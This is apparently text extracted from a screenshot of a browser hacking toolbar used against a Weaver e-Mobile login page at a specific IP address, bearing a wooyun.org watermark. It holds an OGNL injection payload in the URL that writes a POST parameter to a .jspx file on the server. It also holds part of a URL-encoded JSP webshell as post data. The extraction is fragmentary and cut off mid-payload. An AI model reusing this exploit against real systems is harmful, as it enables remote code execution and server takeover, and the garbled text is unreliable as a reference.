 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://180.167.72.2 6:89/login.do
?message=${%23req%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),%23p%3d("E:\\weaver\\ecology\\help\\sys\\image
\\comb.jspx"),new+java.io.BufferedWriter(new+java.io.FileWriter(%23p)).append(%23req.getParameter(%22c%22)).close()}&verify=
Enable Post data Enable Referrer
Post data
c=%3Cjsp%3Aroot%20xmlns%3Ajsp%3D%22http%3A%2f%2fjava.sun.com%2fJSP%2fPage%22%20xmlns%3D%22http%3A%2f%2fwww.w3.org%2f1999%2fxhtml%22%20xmlns%3
%2fjava.sun.com%2fjsp%2fjstl%2fcore%22%20version%3D%221.2%22%3E%3Cjsp%3Adirective.page%20contentType%3D%22text%2fhtml%22%20pageEncoding%3D%22UTF-8
%3Cjsp%3Adirective.page%20import%3D%22java.io.%2a%22%2f%3E%3Cjsp%3Adirective.page%20import%3D%22java.util.%2a%22%2f%3E%3Cjsp%3Adirective.page%20impor
%3Cjsp%3Adirective.page%20import%3D%22java.sql.%2a%22%2f%3E%3Cjsp%3Adirective.page%20import%3D%22java.text.%2a%22%2f%3E%3Cjsp%3Adeclaration%3EString%
e-Mobile
用户名:
密码:
记住密码 自动登录
登 录
www.wooyun.org